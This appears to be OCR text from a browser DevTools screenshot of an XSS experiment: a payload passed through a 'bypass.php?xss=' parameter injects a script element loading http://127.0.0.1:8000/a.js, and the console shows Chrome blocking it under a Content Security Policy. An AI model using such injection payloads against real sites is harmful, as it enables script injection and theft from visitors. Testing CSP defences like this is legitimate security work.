 );f.src="http://127.0.0.1:8000/a.js";document.body.appendChild(f);
Elements Console Sources Network Performance Memory Application » 1
top Filter Default levels ▼ Group similar
▶Refused to load the script 'http://127.0.0.1:8000/a.j bypass.php?xss=f=doc…y.appendChild(f);:7
s' because it violates the following Content Security Policy directive: "default-src 'self'
'unsafe-inline'". Note that 'script-src' was not explicitly set, so 'default-src' is used as a
fallback.